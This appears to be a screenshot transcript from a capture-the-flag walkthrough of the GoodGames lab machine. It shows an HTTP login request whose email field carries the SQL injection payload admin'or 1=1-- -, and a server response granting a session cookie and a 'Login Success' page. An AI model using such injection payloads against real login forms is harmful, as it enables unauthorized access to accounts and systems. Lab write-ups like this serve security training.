 Request
Clear − +
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://10.10.11.130
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=admin'or 1=1-- -&password=test1
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 14:09:34 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaOGUQWApqR7WmhgX9e
0eFwKSgPaA3MxUUgWNPlearr0u9j-8Hz1GHgw.aCnqHg.CIlMCRzf-l4dNYnlmqjWYPfkIoU; HttpOnly; Path=/
7 Content-Length: 9289
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15
16 <head>
17 <meta charset="utf-8">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge">
19
20 <title>GoodGames | Login Success</title>
21
22 <meta name="description" content="GoodGames - Bootstrap template for communities and games
store">
23 <meta name="keywords" content="game, gaming, template, HTML template, responsive, Bootstra
p, premium">
24 <meta name="author" content="_nK">
25 <meta http-equiv="refresh" content="5; url=/profile" />
26
27 <link rel="icon" type="image/png" href="static/images/favicon.png">
28